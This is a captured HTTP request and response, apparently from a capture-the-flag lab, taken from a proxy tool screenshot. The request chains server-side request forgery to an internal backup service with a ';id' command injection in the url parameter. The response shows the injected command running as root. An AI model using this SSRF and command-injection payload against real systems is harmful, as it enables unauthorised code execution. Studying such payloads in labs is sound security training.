 Request
Response
Pretty Raw \n Actions
Pretty Raw Render \n Actions
1 GET /api/exif?url=http://api-dev-backup:8080/exif?url=;id
HTTP/1.1
2 Host: 10.10.207.95
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:85.0)
Gecko/20100101 Firefox/85.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://10.10.207.95/exif-util/
9 Cookie: auth.strategy=local; auth.redirect=%2Fcourses%2F
10
11
1 HTTP/1.1 200 OK
2 Server: nginx/1.19.6
3 Date: Mon, 15 Feb 2021 16:24:36 GMT
4 Content-Type: text/plain;charset=UTF-8
5 Content-Length: 448
6 Connection: close
7
8 An error occurred: File format could not be determined
9 Retrieved Content
10 ----------------------------------------
11 An error occurred: File format could not be
determined
12 Retrieved Content
13 ----------------------------------------
14 curl: no URL specified!
15 curl: try 'curl --help' or 'curl --manual' for more
information
16 uid=0(root) gid=0(root) groups=0(root)
17